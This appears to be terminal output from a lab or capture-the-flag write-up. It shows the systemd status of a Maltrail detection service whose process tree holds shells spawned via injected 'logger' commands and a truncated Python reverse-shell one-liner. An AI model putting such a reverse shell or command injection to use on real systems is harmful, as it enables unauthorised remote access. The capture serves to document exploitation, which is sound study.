 $ /usr/bin/systemctl status trail.service
/usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
     Active: active (running) since Mon 2025-07-28 16:02:35 UTC; 35min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 877 (python3)
      Tasks: 8 (limit: 4662)
     Memory: 252.3M
     CGroup: /system.slice/trail.service
             ├─ 877 /usr/bin/python3 server.py
             ├─1052 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p…
             ├─1054 /bin/sh -c logger -p auth.info -t "maltrail[877]" "Failed p…
             ├─1061 sh
             ├─1062 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I…
             ├─1063 /bin/sh
             └─1092 /usr/bin/systemctl status trail.service
$